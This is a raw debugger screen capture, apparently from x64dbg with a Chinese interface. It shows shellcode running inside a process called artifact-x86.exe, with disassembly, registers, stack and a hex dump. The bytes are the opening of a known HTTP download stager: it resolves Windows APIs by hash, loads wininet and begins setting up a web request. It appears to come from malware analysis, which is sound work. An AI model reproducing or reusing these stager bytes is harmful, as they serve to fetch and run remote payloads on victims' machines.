 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄 跟踪
EBX
EIP
00020000 FC cld
00020001 E8 89000000 call 2008F
00020006 60 pushad
00020007 89E5 mov ebp,esp
00020009 31D2 xor edx,edx
0002000B 64:8B52 30 mov edx,dword ptr fs:[edx+30]
0002000F 8B52 0C mov edx,dword ptr ds:[edx+C]
00020012 8B52 14 mov edx,dword ptr ds:[edx+14] [edx+14]:EntryPoint
00020015 8B72 28 mov esi,dword ptr ds:[edx+28] [edx+28]:L"artifact-x86.exe"
00020018 0FB74A 26 movzx ecx,word ptr ds:[edx+26]
0002001C 31FF xor edi,edi
0002001E 31C0 xor eax,eax
00020020 AC lodsb
00020021 3C 61 cmp al,61 61:'a'
00020023 7C 02 jl 20027
00020025 2C 20 sub al,20
00020027 C1CF 0D ror edi,D
0002002A 01C7 add edi,eax
0002002C E2 F0 loop 2001E
0002002E 52 push edx
0002002F 57 push edi
00020030 8B52 10 mov edx,dword ptr ds:[edx+10]
00020033 8B42 3C mov eax,dword ptr ds:[edx+3C]
00020036 01D0 add eax,edx
00020038 8B40 78 mov eax,dword ptr ds:[eax+78]
0002003B 85C0 test eax,eax
0002003D 74 4A je 20089
0002003F 01D0 add eax,edx
00020041 50 push eax
00020042 8B48 18 mov ecx,dword ptr ds:[eax+18]
00020045 8B58 20 mov ebx,dword ptr ds:[eax+20]
00020048 01D3 add ebx,edx
0002004A E3 3C jecxz 20088
0002004C 49 dec ecx
0002004D 8B348B mov esi,dword ptr ds:[ebx+ecx*4]
00020050 01D6 add esi,edx
00020052 31FF xor edi,edi
00020054 31C0 xor eax,eax
00020056 AC lodsb
00020057 C1CF 0D ror edi,D
隐藏FPU
EAX 00000052 'R'
EBX 00020000
ECX 0000001F
EDX 009A4788
EBP 00E9FF40
ESP 00E9FF40
ESI 009A2A65
EDI 00001092
EIP 0002001E
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000057 (ERROR_INVALID_PARAMETER)
LastStatus C000000D (STATUS_INVALID_PARAMETER)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
默认 (stdcall)
1: [esp+4] 00401550 artifact-x86.00401550
2: [esp+8] 00020006
3: [esp+C] 00E9FF60
4: [esp+10] 00020000
5: [esp+14] 00401550 artifact-x86.00401550
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
00020000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
00020010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
00020020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00020030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
00020040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
00020050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00020060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
00020070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
00020080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
00020090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
000200A0 FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5 ÿÕ1ÿWWWWWh:Vy§ÿÕ
000200B0 E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 50 é....[1ÉQQj.QQhP
000200C0 00 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW..ÆÿÕëp[1
000200D0 D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55 ÒRh..@.RRRSRPhëU
000200E0 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ.Æ.ÃP1ÿWWjÿS
000200F0 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ.À..Ã...
00E9FF40 00401550 artifact-x86.00401550
00E9FF44 00401550 artifact-x86.00401550
00E9FF48 00020006 返回到 00020006 自 0002008F
00E9FF4C 00E9FF60
00E9FF50 00020000
00E9FF54 00401550 artifact-x86.00401550
00E9FF58 00401550 artifact-x86.00401550
00E9FF5C 00020000
00E9FF60 000200A2 返回到 000200A2 自 ???
00E9FF64 0726774C
00E9FF68 00E9FF6C "wininet"
00E9FF6C 696E6977
00E9FF70 0074656E
00E9FF74 75F20179 返回到 kernel32.75F20179 自 ???
00E9FF78 00020000
00E9FF7C 75F20160 kernel32.75F20160
00E9FF80 00E9FFDC
00E9FF84 7753662D 返回到 ntdll.7753662D 自 ???
00E9FF88 00020000
00E9FF8C 2E434708